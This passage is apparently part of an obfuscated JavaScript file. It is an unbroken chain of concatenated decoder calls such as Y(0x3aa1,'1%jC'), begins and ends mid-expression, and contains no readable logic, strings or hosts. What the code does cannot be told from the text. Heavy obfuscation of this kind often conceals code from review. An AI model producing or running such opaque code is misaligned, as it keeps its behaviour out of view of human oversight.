$@2')+Y(0x3aa1,'1%jC')+Y(0x3eb5,'mI#g')+Y(0x945,']kYM')+Y(0xba8,'b6lW')+Y(0x1138,'J(u^')+Y(0xb38,'1PM*')+Y(0xb96,')A![')+Y(0x840,'m^&J')+Y(0x348f,'6ZqT')+Y(0x3118,'QGV7')+Y(0xeed,'4]aJ')+Y(0x1e8,'MkT6')+Y(0x2391,'17CK')+Y(0xa8a,'b6lW')+Y(0x30f5,'1(Af')+Y(0x38d1,'G*kX')+Y(0xe73,'JvZN')+Y(0x2034,'#[5H')+Y(0x1a9f,'&HmG')+Y(0x296a,'vrwG')+Y(0x222c,'S[a4')+Y(0x1eed,'1%jC')+Y(0x11eb,'mI#g')+Y(0x4152,')A![')+Y(0x24a7,'WnL7')+Y(0x779,'7eCY')+Y(0x118c,'mI#g')+Y(0x25e7,'gIv9')+Y(0x516,'Zkc%')+Y(0x2f28,'V]r)')+Y(0x2e03,'gIv9')+Y(0x3358,'E$@2')+Y(0x19c5,'gIv9')+Y(0x3684,'MkT6')+Y(0xdbc,'4]aJ')+Y(0x2d7c,'MkT6')+Y(0x40dc,'gIv9')+Y(0x42ee,'tHy]')+Y(0x2b03,'mI#g')+Y(0x3b7b,'J(u^')+Y(0x3d15,'f8WK')+Y(0x3704,'MkT6')+Y(0x3dcb,'tHy]')+Y(0x3d71,'ir*3')+Y(0x2b4f,'Cu$U')+Y(0x22a6,'mrvk')+Y(0x250e,'4]aJ')+Y(0x2d5a,'DlgP')+Y(0x419f,'9pW[')+Y(0x1996,')A![')+Y(0x1b64,'mrvk')+Y(0x3183,'6ZqT')+Y(0x1b7d,'9pW[')+Y(0x186c,'f8WK')+Y(0x1e08,'#[5H')+Y(0x20ee,']kYM')+Y(0x7ff,'h!0K')+Y(0x2d3,'&HmG')+Y(0x26f7,'m^&J')+Y(0x23d5,'Q45&')+Y(0xc22,'5L)s')+Y(0x3bb2,'JvZN')+Y(0x3024,'JvZN')+Y(0x20c4,')1JS')+Y(0x1762,'JvZN')+Y(0xd15,'7eCY')+Y(0x2c3d,'Z#et')+Y(0x12be,'m^&J')+Y(0x33f0,'4]aJ')+Y(0x3e2c,'fVmH')+Y(0x244f,'6ZqT')+Y(0x36bb,'DlgP')+Y(0xdec,'Q45&')+Y(0x35a4,'17CK')+Y(0x1b6b,'J%hH'))+(Y(0xda3,'5L)s')+Y(0x1f54,'WnL7')+Y(0x3178,']kYM')+Y(0x2295,'tHy]')+Y(0x191b,'f8WK')+Y(0xe44,'H%kI')+Y(0x47e,'17CK')+Y(0x38ba,'b6lW')+Y(0x2d4c,'QGV7')+Y(0x4e7,'b6lW')+Y(0x2915,'V]r)')+Y(0x1d7b,'%x&B')+Y(0x21c5,'gIv9')+Y(0x3188,')1JS')+Y(0xe45,'1%jC')+Y(0x2bbc,'m^&J')+Y(0x384e,')A![')+Y(0x1597,'1(Af')+Y(0xba3,'#[5H')+Y(0x3fa8,'H%kI')+Y(0x3099,'gIv9')+Y(0x10d3,'S[a4')+Y(0x4467,'1%jC')+Y(0x907,'Q45&')+Y(0x4183,'vrwG')+Y(0x5d9,')1JS')+Y(0x2ba7,'gIv9')+Y(0x439d,'QGV7')+Y(0x2b43,')A![')+Y(0x3a58,')A![')+Y(0x38ab,'17CK')+Y(0x376f,'1%jC')+Y(0x3695,'QGV7')+Y(0x28a6,'QGV7')+Y(0x449e,'E$@2')+Y(0x2ca3,'#[5H')+Y(0x437a,'6ZqT')+Y(0x3fe7,'Z#et')+Y(0x24f1,']kYM')+Y(0x3ed4,'QGV7')+Y(0x2439,'7eCY')+Y(0x402,'dLmP')+Y(0x1621,'1PM*')+Y(0x4132,'1(Af')+Y(0x1f6d,')1JS')+Y(0x3ac,'#[5H')+Y(0x22ab,'[E4K')+Y(0x11e0,'#[5H')+Y(0x24b,'1%jC')+Y(0x1978,'mA87')+Y(0x7d2,'1%jC')+Y(0x2c99,'J(u^')+Y(0x4371,']kYM')+Y(0x2bb2,'G*kX')+Y(0x1070,'%x&B')+Y(0x3be2,'h!0K')+Y(0x2bc9,'mA87')+Y(0xab3,'WnL7')+Y(0x2e26,'J(u^')+Y(0x243e,'ir*3')+Y(0x2b5f,'dLmP')+Y(0x4d4,'S[a4')+Y(0x1ea5,'1%jC')+Y(0x337b,'1%jC')+Y(0x1bd8,'[E4K')+Y(0x3299,'DlgP')+Y(0x3cb0,'J(u^')+Y(0x2f21,'5L)s')+Y(0x5bd,'J(u^')+Y(0x2807,'J%hH')+Y(0x1b3e,'G*kX')+Y(0x44cc,'mA87')+Y(0x21a2,'gIv9')+Y(0x257d,'4]aJ')+Y(0x333e,'4]aJ')+Y(0x1afa,'PNzJ')+Y(0x17ff,'mA87')+Y(0xd26,'DlgP')+Y(0x2019,'Z#et')+Y(0x19f0,'[E4K')+Y(0x461,'V]r)')+Y(0x127e,'%x&B')+Y(0x13fb,'9pW[')+Y(0x800,'VJnG')+Y(0x2727,'v776')+Y(0xecd,'DlgP')+Y(0x24a9,'J%hH')+Y(0x39a1,'f8WK')+Y(0x3e96,'tHy]')+Y(0x2df1,'dLmP')+Y(0x1b7c,'l4LE')+Y(0x4f7,'MkT6')+Y(0x2886,'DlgP')+Y(0x32cd,'h!0K')+Y(0x3af4,'l4LE')+Y(0x1beb,'Q45&')+Y(0x3139,'MkT6')+Y(0x1a4f,'9pW[')+Y(0x1e3d,'f8WK')+Y(0x790,'DlgP')+Y(0x15c5,'mI#g')+Y(0x372b,'&HmG')+Y(0x3640,'G*kX')+Y(0x363,'dLmP')+Y(0x5a2,'17CK')+Y(0x369f,'V]r)')+Y(0x3ad6,'#[5H')+Y(0x21fc,'VJnG')+Y(0x1a8a,'mA87')+Y(0x365b,'hLyQ')+Y(0x3059,'DlgP')+Y(0x3672,'gIv9')+Y(0x2573,'E$@2')+Y(0x44cd,'gIv9')+Y(0x2ec2,')1JS')+Y(0x383d,'ir*3')+Y(0x3d35,'%x&B')+Y(0x39df,'dLmP')+Y(0x317d,'DlgP')+Y(0x398d,'fVmH')+Y(0x41a1,'mI#g')+Y(0x25cf,'JvZN')+Y(0xee5,'MkT6')+Y(0x26f,'5L)s')+Y(0xad6,'S[a4')+Y(0x37ca,'JvZN')+Y(0x2601,'1(Af')+Y(0x2301,'fVmH')+Y(0x3d13,'6ZqT')+Y(0x35c7,'1PM*')+Y(0x12cd,'mrvk')+Y(0x2bc0,'&HmG')+Y(0x3a2b,')1JS')+Y(0x3be0,'f8WK')+Y(0x830,'hLyQ')+Y(0xf2f,']kYM')+Y(0x37f2,'WnL7')+Y(0x1899,'vrwG')+Y(0x3e10,']kYM')+Y(0x109c,'b6lW')+Y(0xf50,'v776')+Y(0x2b79,'gIv9')+Y(0x192e,'S[a4')+Y(0xa58,'WnL7')+Y(0x2dbf,'mI#g')+Y(0x6db,')A![')+Y(0x316a,'Q45&')+Y(0xd90,'9pW[')+Y(0x12cf,'#[5H')+Y(0xcfc,'MkT6')+Y(0x447d,'Cu$U')+Y(0x1a61,'dLmP')+Y(0x3efb,'&HmG')+Y(0x294c,'1PM*')+Y(0x2d17,'m^&J')+Y(0x1fb7,'m^&J')+Y(0x902,'hLyQ')+Y(0x23ba,'%x&B')+Y(0x333c,'f8WK')+Y(0x7b4,'Zkc%')+Y(0x24d3,'mA87')+Y(0x3821,'mI#g')+Y(0x43db,'dLmP')+Y(0x26d4,')A![')+Y(0x30e0,'m^&J')+Y(0x3e7d,'J%hH')+Y(0x1da1,'VJnG')+Y(0x3233,'Zkc%')+Y(0x400,'Q45&')+Y(0x3157,'MkT6')+Y(0x2ace,'%x&B')+Y(0x3943,'tHy]')+Y(0x2275,')1JS')+Y(0xfde,'Z#et')+Y(0x39ec,'v776')+Y(0x8e3,'VJnG')+Y(0x2abd,'5L)s')+Y(0x17bc,'mA87')+Y(0xfc5,'G*kX')+Y(0x3659,'E$@2')+Y(0x2a01,')A![')+Y(0x1948,'J(u^')+Y(0x33df,'PNzJ')+Y(0x157a,'v776')+Y(0x174d,'MkT6')+Y(0x16bd,'tHy]')+Y(0x6d5,'7eCY')+Y(0xda6,'17CK')+Y(0x2879,'E$@2')+Y(0x44f7,'Z#et')+Y(0x3de2,'WnL7')+Y(0x2edd,'[E4K')+Y(0x425e,'1%jC')+Y(0x34b6,'5L)s')+Y(0x8c0,'QGV7')+Y(0x3b20,'VJnG')+Y(0x20c9,'l4LE')+Y(0x2760,'J(u^')+Y(0x823,'DlgP')+Y(0xc16,'1%jC'))+(Y(0x1d47,'JvZN')+Y(0x4a4,'17CK')+Y(0x452c,'WnL7')+Y(0x547,'m^&J')+Y(0xf9b,'dLmP')+Y(0x5cd,'h!0K')+Y(0x2780,'ir*3')+Y(0x3c7a,'PNzJ')+Y(0x31ff,'7eCY')+Y(0x43d8,'1(Af')+Y(0xcb2,'JvZN')+Y(0x9c8,'Q45&')+Y(0xf45,'VJnG')+Y(0x3cd9,'v776')+Y(0x148e,'Cu$U')+Y(0x2f14,'h!0K')+Y(0x41e7,'Q45&')+Y(0x42da,'J%hH')+Y(0x3d10,'m^&J')+Y(0x7ef,'J%hH')+Y(0xe6a,'1PM*')+Y(0x2042,'v776')+Y(0x2bcc,'17CK')+Y(0x30ac,'mA87')+Y(0x262d,')1JS')+Y(0x24fe,'dLmP')+Y(0x1822,'f8WK')+Y(0x360e,'mrvk')+Y(0x1d31,']kYM')+Y(0x2c0e,'PNzJ')+Y(0x178d,'DlgP')+Y(0x126f,'JvZN')+Y(0x33fa,'S[a4')+Y(0x38d2,'E$@2')+Y(0x430c,'l4LE')+Y(0x1859,'9pW[')+Y(0x137b,'V]r)')+Y(0x2e37,'7eCY')+Y(0x3306,'vrwG')+Y(0x4444,'mA87')+Y(0x2a8b,'J(u^')+Y(0x2d75,'QGV7')+Y(0x153b,'4]aJ')+Y(0x1ce8,'S[a4')+Y(0x2f2e,'f8WK')+Y(0x379e,')A![')+Y(0x1cfa,'b6lW')+Y(0x2cf9,'vrwG')+Y(0x9b6,'Q45&')+Y(0x2465,']kYM')+Y(0x1df9,'WnL7')+Y(0x406b,'dLmP')+Y(0x305a,'#[5H')+Y(0x452d,'Z#et')+Y(0x2358,'#[5H')+Y(0x808,'S[a4')+Y(0xb17,'ir*3')+Y(0x2edc,'dLmP')+Y(0x2a87,'E$@2')+Y(0x5ef,'1%jC')+Y(0x12d9,'4]aJ')+Y(0x4082,'tHy]')+Y(0x1860,']kYM')+Y(0x9a6,'5L)s')+Y(0x20d6,'J%hH')+Y(0x2251,'J(u^')+Y(0x209a,'V]r)')+Y(0x2bf5,'dLmP')+Y(0x1d4c,'VJnG')+Y(0x2eb8,'7eCY')+Y(0x3578,'JvZN')+Y(0x373e,'f8WK')+Y(0x3231,'G*kX')+Y(0x1c67,'Q45&')+Y(0x3bd2,'JvZN')+Y(0x17c7,'v776')+Y(0x2dc9,'vrwG')+Y(0x24ff,'ir*3')+Y(0xfd6,'tHy]')+Y(0x2228,'5L)s')+Y(0x3029,'S[a4')+Y(0x3130,')A![')+Y(0x28b8,'m^&J')+Y(0x2ccd,'mA87')+Y(0x3d2f,'G*kX')+Y(0x21cf,'G*kX')+Y(0x3fce,'Cu$U')+Y(0xde0,'mrvk')+Y(0x37e4,'17CK')+Y(0x2b1d,'QGV7')+Y(0x2ed8,'tHy]')+Y(0x1ece,'17CK')+Y(0x3dfd,'mA87')+Y(0x3216,'mA87')+Y(0xab2,'#[5H')+Y(0x2136,'QGV7')+Y(0x4281,'Zkc%')+Y(0x138a,'gIv9')+Y(0x1c79,'f8WK')+Y(0x1321,']kYM')+Y(0x2507,'DlgP')+Y(0x40db,'h!0K')+Y(0x428c,'17CK')+Y(0x3144,'7eCY')+Y(0x43b3,'Cu$U')+Y(0x1586,'S[a4')+Y(0x218c,')A![')+Y(0x1670,'mI#g')+Y(0x429c,'gIv9')+Y(0x2ba1,'Zkc%')+Y(0x2853,'5L)s')+Y(0x2142,'vrwG')+Y(0x3e40,'f8WK')+Y(0xa1d,'6ZqT')+Y(0x242,'m^&J')+Y(0x2160,'tHy]')+Y(0x1f57,'H%kI')+Y(0xa92,'9pW[')+Y(0x34f9,'Zkc%')+Y(0xdf1,'%x&B')+Y(0x1821,'mA87')+Y(0x20df,'E$@2')+Y(0x243f,'E$@2')+Y(0x41b1,'[E4K')+Y(0x3e3f,'MkT6')+Y(0x1b5d,'Zkc%')+Y(0x183d,'Zkc%')+Y(0x17c1,'G*kX')+Y(0x17fb,'5L)s')+Y(0xc90,'gIv9')+Y(0x1e67,'Q45&')+Y(0x6b8,'Zkc%')+Y(0x1bb0,'gIv9')+Y(0x372e,'m^&J')+Y(0x330a,'dLmP')+Y(0x34cc,'b6lW')+Y(0x32f,'%x&B')+Y(0x423a,'Zkc%')+Y(0x27c3,'VJnG')+Y(0x33c7,'J(u^')+Y(0x4337,'V]r)')+Y(0x16b3,'Cu$U')+Y(0x1b80,'S[a4')+Y(0x5e2,'vrwG')+Y(0x247c,'vrwG')+Y(0x7c1,'J%hH')+Y(0xc08,'4]aJ')+Y(0x3c3a,'hLyQ')+Y(0x2230,'H%kI')+Y(0x2ef1,'MkT6')+Y(0x3d7c,'mA87')+Y(0x22ee,'m^&J')+Y(0x15d8,'vrwG')+Y(0x3cfa,'vrwG')+Y(0x1245,'QGV7')+Y(0x311c,'1PM*')+Y(0x230a,'DlgP')+Y(0x9fb,'QGV7')+Y(0x411a,'f8WK')+Y(0x37a6,'MkT6')+Y(0x1129,'VJnG')+Y(0x6aa,'G*kX')+Y(0x30e7,'&HmG')+Y(0x335,'6ZqT')+Y(0x193b,'v776')+Y(0x39ad,'b6lW')+Y(0xb37,'v776')+Y(0x399d,'h!0K')+Y(0x1dda,'fVmH')+Y(0x86b,'b6lW')+Y(0x38dd,'tHy]')+Y(0x1ac4,'VJnG')+Y(0x416f,'G*kX')+Y(0xb4e,'MkT6')+Y(0x1868,']kYM')+Y(0x27db,'hLyQ')+Y(0x3b48,'7eCY')+Y(0x31a6,'5L)s')+Y(0x445b,')1JS')+Y(0x4147,'DlgP')+Y(0x3d64,'tHy]')+Y(0x4449,'Z#et')+Y(0x1b4d,'h!0K')+Y(0x138e,'G*kX')+Y(0x9ef,'m^&J')+Y(0x1a75,'m^&J')+Y(0x249f,'tHy]')+Y(0x3785,'9pW[')+Y(0xbb6,'J(u^')+Y(0x1922,'mA87')+Y(0xfdf,'m^&J')+Y(0x3c81,'4]aJ')+Y(0x2af6,'dLmP')+Y(0x2ef4,'fVmH')+Y(0x36a7,'mA87')+Y(0x26ea,')1JS')+Y(0x2762,'h!0K')+Y(0x5cb,'#[5H')+Y(0x205f,'MkT6')+Y(0x1d38,'tHy]'))+(Y(0x40e7,']kYM')+Y(0x3af7,'b6lW')+Y(0x1976,'ir*3')+Y(0x1bbe,'dLmP')+Y(0x44f0,'vrwG')+Y(0x170d,'4]aJ')+Y(0x22eb,'S[a4')+Y(0x79e,'m^&J')+Y(0x163b,'VJnG')+Y(0x1d07,'4]aJ')+Y(0x224e,'ir*3')+Y(0x3357,'b6lW')+Y(0xdb7,'Cu$U')+Y(0x351,'DlgP')+Y(0x3683,'Z#et')+Y(0x21c0,'%x&B')+Y(0x1215,'gIv9')+Y(0x43b2,'PNzJ')+Y(0xcce,'mI#g')+Y(0x1a59,'ir*3')+Y(0x182b,'DlgP')+Y(0x22bd,'hLyQ')+Y(0x2df5,'9pW[')+Y(0x1c49,'hLyQ')+Y(0x37ce,'mrvk')+Y(0x1f89,'4]aJ')+Y(0x3206,'J%hH')+Y(0xe77,'mI#g')+Y(0x1b9d,'MkT6')+Y(0x1f0c,'hLyQ')+Y(0x161f,'1PM*')+Y(0x1319,'vrwG')+Y(0x33c2,'G*kX')+Y(0x2f58,'VJnG')+Y(0x29f8,'DlgP')+Y(0x270a,'mA87')+Y(0x2e6a,'WnL7')+Y(0x39fb,'J%hH')+Y(0x29dc,'m^&J')+Y(0x21dd,'WnL7')+Y(0xe96,'%x&B')+Y(0x9b7,'Cu$U')+Y(0x4465,'QGV7')+Y(0xf89,'17CK')+Y(0x29e2,'1%jC')+Y(0x357f,'G*kX')+Y(0x296e,'gIv9')+Y(0x3d81,'MkT6')+Y(0x423f,'m^&J')+Y(0x17e7,'5L)s')+Y(0x3cdb,'Q45&')+Y(0x4454,'1(Af')+Y(0x1e3a,'J%hH')+Y(0xbc0,'h!0K')+Y(0x267,'Q45&')+Y(0x123e,'Z#et')+Y(0x753,'QGV7')+Y(0x23ab,'mrvk')+Y(0x577,'Z#et')+Y(0x1c10,'v776')+Y(0x2d2,'V]r)')+Y(0x975,'h!0K')+Y(0x4228,'Q45&')+Y(0x2743,'mI#g')+Y(0xabf,'PNzJ')+Y(0x4040,'MkT6')+Y(0x32ee,'Cu$U')+Y(0x26fd,'1%jC')+Y(0x301b,'1(Af')+Y(0x91b,'7eCY')+Y(0x1369,'#[5H')+Y(0x155b,'mA87')+Y(0x2ce,'6ZqT')+Y(0x39cb,')A![')+Y(0x2af3,'PNzJ')+Y(0xb76,'Q45&')+Y(0x1d10,'JvZN')+Y(0x868,'hLyQ')+Y(0x14a3,'S[a4')+Y(0x1e0a,'Cu$U')+Y(0xb9d,')1JS')+Y(0x30bc,'QGV7')+Y(0x26d3,'J%hH')+Y(0x3e89,'[E4K')+Y(0x341,'V]r)')+Y(0x1465,'[E4K')+Y(0x1e33,'1(Af')+Y(0x402a,'mrvk')+Y(0x3bcf,'dLmP')+Y(0x3c3c,'J(u^')+Y(0x3ef3,')1JS')+Y(0x26bd,'&HmG')+Y(0x14b8,'&HmG')+Y(0x21d,'5L)s')+Y(0x446f,'l4LE')+Y(0x3d7d,'l4LE')+Y(0x4069,'Z#et')+Y(0x2272,'17CK')+Y(0x1a57,'9pW[')+Y(0x25e3,'V]r)')+Y(0x2371,')A![')+Y(0x2309,'17CK')+Y(0x1ab8,'Cu$U')+Y(0x7af,'WnL7')+Y(0x11c9,'mrvk')+Y(0x2654,'gIv9')+Y(0x140e,'7eCY')+Y(0x379c,'tHy]')+Y(0x198f,'ir*3')+Y(0x275b,'JvZN')+Y(0x15b8,'S[a4')+Y(0x19b1,'PNzJ')+Y(0x20c6,')1JS')+Y(0x4f0,'ir*3')+Y(0x1704,'mrvk')+Y(0xf3e,'Z#et')+Y(0x3eae,']kYM')+Y(0x39da,'mA87')+Y(0x2e2e,'PNzJ')+Y(0x150a,'gIv9')+Y(0x179d,'H%kI')+Y(0xaee,'VJnG')+Y(0x288,')1JS')+Y(0x3b19,'1PM*')+Y(0x2bbf,'fVmH')+Y(0xb12,'h!0K')+Y(0x203f,'7eCY')+Y(0x4361,'gIv9')+Y(0x1d12,'1(Af')+Y(0x14bf,'[E4K')+Y(0x10ce,'JvZN')+Y(0x1ce6,'DlgP')+Y(0x4319,'h!0K')+Y(0x48e,'H%kI')+Y(0x40e5,'fVmH')+Y(0x41b3,'E$@2')+Y(0x4374,'PNzJ')+Y(0xfae,'V]r)')+Y(0x183a,'E$@2')+Y(0xc7e,'1(Af')+Y(0x2ea9,'gIv9')+Y(0x1dfd,'v776')+Y(0xd75,'17CK')+Y(0x37bd,'QGV7')+Y(0x188f,'b6lW')+Y(0x37a7,'17CK')+Y(0x2c47,'mrvk')+Y(0x162c,'QGV7')+Y(0x9e2,'l4LE')+Y(0x4205,'#[5H')+Y(0x3036,'h!0K')+Y(0x1687,'1%jC')+Y(0x2e00,')A![')+Y(0xa52,'fVmH')+Y(0x1f25,')A![')+Y(0x181a,'%x&B')+Y(0x3746,'mA87')+Y(0x2ca8,'VJnG')+Y(0x3a3b,'Zkc%')+Y(0x1bfb,'QGV7')+Y(0x2486,'b6lW')+Y(0x2c9e,'J%hH')+Y(0x18f1,'&HmG')+Y(0x3b5f,'mA87')+Y(0x23af,'mrvk')+Y(0x3d9,'PNzJ')+Y(0x184b,'l4LE')+Y(0x1a6b,'vrwG')+Y(0x151d,'vrwG')+Y(0x18a4,')1JS')+Y(0x3056,'PNzJ')+Y(0x1c44,'h!0K')+Y(0xdba,')1JS')+Y(0x41dd,'H%kI')+Y(0x34c4,'dLmP')+Y(0x11e6,'dLmP')+Y(0x2902,'H%kI')+Y(0x23e,'ir*3')+Y(0x1159,'h!0K')+Y(0x14fc,'J(u^')+Y(0x2534,'QGV7')+Y(0x16b7,'tHy]')+Y(0xe09,'G*kX')+Y(0x3cdf,'Q45&')+Y(0x1e56,'dLmP')+Y(0x4355,'1%jC')+Y(0x563,'1%jC')+Y(0x1650,'tHy]')+Y(0x1c9f,'mrvk')+Y(0x4515,'WnL7')+Y(0x4216,'1%jC')+Y(0x582,'dLmP')+Y(0x3771,'dLmP')+Y(0x5b5,'J%hH')+Y(0x2347,'[E4K')+Y(0x102b,'Z#et')+Y(0x336f,'vrwG')+Y(0xcc2,'Z#et')+Y(0x1b00,'7eCY')+Y(0x41f5,'tHy]'))+(Y(0x3763,'m^&J')+Y(0x32e2,'4]aJ')+Y(0x1982,'f8WK')+Y(0x4191,'PNzJ')+Y(0x344c,'9pW[')+Y(0x1a90,'b6lW')+Y(0x440e,'hLyQ')+Y(0x2e0d,'ir*3')+Y(0x17f1,'WnL7')+Y(0x1e30,'9pW[')+Y(0x32c9,'V]r)')+Y(0x403c,'b6lW')+Y(0x1af5,'7eCY')+Y(0x251b,'MkT6')+Y(0x3ff8,'v776')+Y(0x4106,'4]aJ')+Y(0x102c,'1PM*')+Y(0xc89,'v776')+Y(0x3e39,'5L)s')+Y(0x314f,'1%jC')+Y(0x21c9,'Cu$U')+Y(0x2fac,'Z#et')+Y(0x1ca5,'m^&J')+Y(0x3a56,'Z#et')+Y(0x2891,'mA87')+Y(0x136f,'WnL7')+Y(0x281e,'gIv9')+Y(0x1889,'vrwG')+Y(0x29c9,'17CK')+Y(0x4214,'l4LE')+Y(0x20d2,'m^&J')+Y(0x150b,'mI#g')+Y(0x1bb7,'mI#g')+Y(0x1fa9,'vrwG')+Y(0x1142,'%x&B')+Y(0x17c2,'hLyQ')+Y(0xa24,'6ZqT')+Y(0x17f5,'mA87')+Y(0x3c62,'17CK')+Y(0x2cba,'v776')+Y(0x3732,'VJnG')+Y(0x23f0,'1(Af')+Y(0x25ee,'dLmP')+Y(0x17c6,')1JS')+Y(0x3cea,'1%jC')+Y(0x15ae,'b6lW')+Y(0x144d,'6ZqT')+Y(0x2d19,'tHy]')+Y(0x1546,'17CK')+Y(0x214e,'fVmH')+Y(0x4273,'[E4K')+Y(0x3643,'dLmP')+Y(0x39bc,'mI#g')+Y(0xef3,'v776')+Y(0x208d,'S[a4')+Y(0x1cbf,'9pW[')+Y(0x2ffc,'gIv9')+Y(0x3ea0,'WnL7')+Y(0xada,'7eCY')+Y(0x1865,'V]r)')+Y(0x42a9,'DlgP')+Y(0xd41,'V]r)')+Y(0x3e5d,'mA87')+Y(0x2c4c,'MkT6')+Y(0x1315,'E$@2')+Y(0x138d,'9pW[')+Y(0x1b33,'5L)s')+Y(0x255b,'[E4K')+Y(0x2bfb,'1%jC')+Y(0x2a25,'f8WK')+Y(0x38f6,'J(u^')+Y(0xb09,'hLyQ')+Y(0x22c5,'Z#et')+Y(0x3f66,'v776')+Y(0x3db3,'G*kX')+Y(0x21a,'S[a4')+Y(0x4511,'vrwG')+Y(0x3e3c,'9pW[')+Y(0x2131,'Z#et')+Y(0x3355,'l4LE')+Y(0x2c49,'J(u^')+Y(0x3129,'ir*3')+Y(0x4c8,'6ZqT')+Y(0x2527,'17CK')+Y(0x702,'vrwG')+Y(0x383f,'H%kI')+Y(0x32c1,'l4LE')+Y(0x293d,'mA87')+Y(0x35b7,'f8WK')+Y(0x2802,'V]r)')+Y(0x3c85,'V]r)')+Y(0x33de,'MkT6')+Y(0x5f1,'#[5H')+Y(0x2c9d,'WnL7')+Y(0x2bd,'MkT6')+Y(0x1091,'[E4K')+Y(0x2f8f,'6ZqT')+Y(0x2162,'1%jC')+Y(0x26ac,'17CK')+Y(0xbaa,'gIv9')+Y(0x3a15,'tHy]')+Y(0x14ee,'QGV7')+Y(0x3648,'QGV7')+Y(0x16e4,'fVmH')+Y(0x204a,'QGV7')+Y(0x174e,'7eCY')+Y(0x321c,'fVmH')+Y(0x1d32,'Z#et')+Y(0x3f5b,'Z#et')+Y(0xb59,'h!0K')+Y(0x181d,'MkT6')+Y(0x2c64,']kYM')+Y(0x43f4,'b6lW')+Y(0x31a7,'Z#et')+Y(0x1493,'&HmG')+Y(0x2254,'H%kI')+Y(0x131b,'Cu$U')+Y(0x4424,'h!0K')+Y(0x354c,'Zkc%')+Y(0x1f8b,'#[5H')+Y(0x2477,'J(u^')+Y(0x3f9d,'V]r)')+Y(0x3505,'PNzJ')+Y(0x25bb,'DlgP')+Y(0x1a35,'1PM*')+Y(0x703,'#[5H')+Y(0x3ce0,'1PM*')+Y(0x119b,'Cu$U')+Y(0xcc9,'MkT6')+Y(0x32ea,'tHy]')+Y(0x168f,'mrvk')+Y(0x2721,'4]aJ')+Y(0xdca,'1%jC')+Y(0x19c0,'PNzJ')+Y(0x30d0,'ir*3')+Y(0x3ab5,'&HmG')+Y(0x2b1c,'S[a4')+Y(0x1261,'MkT6')+Y(0x2cb8,'m^&J')+Y(0x4345,'Zkc%')+Y(0x25c9,')1JS')+Y(0x3d0b,'J%hH')+Y(0x3e6f,'JvZN')+Y(0xc5a,'G*kX')+Y(0x61e,'tHy]')+Y(0x2f73,'MkT6')+Y(0xb16,'6ZqT')+Y(0xb00,'[E4K')+Y(0x14e6,'7eCY')+Y(0x3062,'JvZN')+Y(0xa1b,'V]r)')+Y(0x3fed,'7eCY')+Y(0x1abc,']kYM')+Y(0xb68,'G*kX')+Y(0x3760,'1PM*')+Y(0x2ee1,'&HmG')+Y(0x36ed,'&HmG')+Y(0x3dee,'mrvk')+Y(0x406c,'S[a4')+Y(0x1b8c,'QGV7')+Y(0x39bd,'JvZN')+Y(0x34f2,'J%hH')+Y(0x121c,'%x&B')+Y(0x1019,'MkT6')+Y(0x2a18,'h!0K')+Y(0xca3,'MkT6')+Y(0x1526,'Q45&')+Y(0x164a,')1JS')+Y(0x13cd,'hLyQ')+Y(0x3f1f,'b6lW')+Y(0xc2e,'1PM*')+Y(0x153f,'mI#g')+Y(0x13de,'[E4K')+Y(0x1a37,'J%hH')+Y(0x897,')A![')+Y(0x721,'V]r)')+Y(0x1d40,'f8WK')+Y(0x1750,'4]aJ')+Y(0x178a,'mI#g')+Y(0x2ab2,'17CK')+Y(0x1c99,'Q45&')+Y(0x4179,'[E4K')+Y(0x26ca,')1JS')+Y(0x1aae,'1%jC')+Y(0x23ef,'Q45&')+Y(0x3c35,'mA87')+Y(0x2e20,'J%hH')+Y(0x30ec,'l4LE')+Y(0x1b83,'Q45&')+Y(0x3e60,')A![')+Y(0x2733,'Cu$U')+Y(0x4031,'mI#g')+Y(0x340f,'17CK')+Y(0x3b1b,'Z#et')+Y(0x2005,'4]aJ')+Y(0x1443,'vrwG')+Y(0x1ed6,')1JS')+Y(0x3567,'b6lW')+Y(0x2126,']kYM')+Y(0x36e2,'f8WK'))+(Y(0x1ec5,'1(Af')+Y(0x351d,'V]r)')+Y(0xb4d,'fVmH')+Y(0x2bb5,'WnL7')+Y(0x19aa,'J(u^')+Y(0x9e9,'m^&J')+Y(0x32ba,'PNzJ')+Y(0x725,')A![')+Y(0x1dfc,'VJnG')+Y(0x167a,'dLmP')+Y(0x495,'Z#et')+Y(0x32c4,']kYM')+Y(0x2a8d,'fVmH')+Y(0x2463,'MkT6')+Y(0x2ed0,'V]r)')+Y(0x3406,'4]aJ')+Y(0x116d,'Cu$U')+Y(0x3295,'mA87')+Y(0x3502,'b6lW')+Y(0x433c,'v776')+Y(0x17b1,'9pW[')+Y(0x38a5,'tHy]')+Y(0x3046,'QGV7')+Y(0x1d5c,'17CK')+Y(0x10c3,'Z#et')+Y(0x3679,'b6lW')+Y(0x386c,'5L)s')+Y(0x2982,'1%jC')+Y(0xb98,'9pW[')+Y(0x2218,'4]aJ')+Y(0x1f82,'[E4K')+Y(0x33a8,'fVmH')+Y(0x30bb,']kYM')+Y(0x21e7,'m^&J')+Y(0x318f,'[E4K')+Y(0x34bf,'mA87')+Y(0x3326,'MkT6')+Y(0x13f6,'gIv9')+Y(0xfa3,'WnL7')+Y(0x2583,'H%kI')+Y(0x2fa1,')1JS')+Y(0x9b9,'WnL7')+Y(0x409c,'hLyQ')+Y(0x1a07,'f8WK')+Y(0x2aee,'9pW[')+Y(0x11f0,'1PM*')+Y(0xd4a,'mI#g')+Y(0xb8d,'PNzJ')+Y(0x1b11,'E$@2')+Y(0x3fb4,'#[5H')+Y(0x432e,'17CK')+Y(0x3719,'Cu$U')+Y(0xbb2,'&HmG')+Y(0x3161,'PNzJ')+Y(0x898,'J(u^')+Y(0x3ceb,'gIv9')+Y(0x3369,'Cu$U')+Y(0x217c,'1(Af')+Y(0x1807,'1PM*')+Y(0x35af,'G*kX')+Y(0x21d6,'WnL7')+Y(0x18fc,'5L)s')+Y(0x3a28,'5L)s')+Y(0x15ad,'fVmH')+Y(0x1e82,'J%hH')+Y(0x359e,'hLyQ')+Y(0xb50,'E$@2')+Y(0x15b2,'Zkc%')+Y(0x355b,'1PM*')+Y(0x1d2,'m^&J')+Y(0x390c,'7eCY')+Y(0x8b5,'G*kX')+Y(0x26a,'#[5H')+Y(0x19d2,'9pW[')+Y(0x6e5,'&HmG')+Y(0x1983,'J%hH')+Y(0x3809,'H%kI')+Y(0x206f,'mI#g')+Y(0x2e70,'17CK')+Y(0x2717,'#[5H')+Y(0x13ea,'Z#et')+Y(0x3c39,'Q45&')+Y(0x2bd6,'m^&J')+Y(0x42f5,'%x&B')+Y(0x3203,'JvZN')+Y(0x630,'ir*3')+Y(0x3aae,'17CK')+Y(0x756,'dLmP')+